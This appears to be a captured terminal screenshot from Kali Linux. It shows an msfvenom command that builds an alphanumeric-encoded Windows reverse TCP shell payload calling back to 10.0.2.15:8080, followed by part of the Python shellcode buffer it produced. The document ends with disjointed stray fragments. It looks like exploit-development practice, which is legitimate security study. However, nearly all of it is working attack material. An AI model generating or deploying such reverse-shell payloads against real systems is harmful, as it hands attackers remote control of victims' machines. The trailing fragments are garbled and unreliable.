 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LPORT=8080 LHOST=10.0.2.15 -a x86 --platform windows -f python -e x86/alpha_mixed buff
erregister=esp -b '\x00x\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99
\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7
\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7
\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7
\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 702 (iteration=0)
x86/alpha_mixed chosen with final size 702
Payload size: 702 bytes
Final size of python file: 3468 bytes
buf =  b""
buf += b"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58"
buf += b"\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42"
buf += b"\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41"
buf += b"\x42\x75\x4a\x49\x69\x6c\x6a\x48\x4f\x72\x47\x70"
buf += b"\x65\x50\x57\x70\x73\x50\x6d\x59\x59\x75\x56\x51"
buf += b"\x39\x50\x50\x64\x4c\x4b\x66\x30\x54\x70\x4c\x4b"
buf += b"\x66\x32\x64\x4c\x6e\x6b\x70\x52\x64\x54\x4c\x4b"
buf += b"\x72\x52\x56\x48\x74\x4f\x48\x37\x61\x5a\x75\x76"
buf += b"\x55\x61\x59\x6f\x6e\x4c\x37\x4c\x65\x31\x63\x4c"
buf += b"\x57\x72\x74\x6c\x57\x50\x49\x51\x48\x4f\x44\x4d"
buf += b"\x53\x31\x6b\x77\x6d\x32\x39\x62\x73\x62\x66\x37"
buf += b"\x6e\x6b\x62\x72\x66\x70\x4c\x4b\x71\x5a\x47\x4c"
buf += b"\x4c\x4b\x52\x6c\x37\x61\x74\x38\x7a\x43\x47\x38"
KALI LINUX
become, the more you are able to hear"